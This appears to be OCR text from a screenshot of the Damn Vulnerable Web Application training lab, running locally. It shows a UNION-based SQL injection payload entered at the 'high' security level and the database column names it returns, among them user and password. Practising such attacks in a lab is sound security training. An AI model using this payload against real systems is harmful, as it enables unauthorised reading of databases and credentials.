 Vulnerability: SQL Injection :: Dam
127.0.0.1/vulnerabilities/sqli/
70 %
Rechercher
S
0
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: comment_id
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: comment
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: user_id
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: first_name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: last_name
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: user
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: password
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: avatar
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: last_login
Surname: 2
ID: 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
First name: failed_login
Surname: 2
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
127.0.0.1/vulnerabilities/sqli/session-input.php#
70 %
Session ID 6' UNION SELECT column_name,2 FROM INFORMATION_SCHEMA.columns WHERE table_schema = 'dvwa' #
Submit
Close
View Source View Help
Security Level: high
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.10 *Development*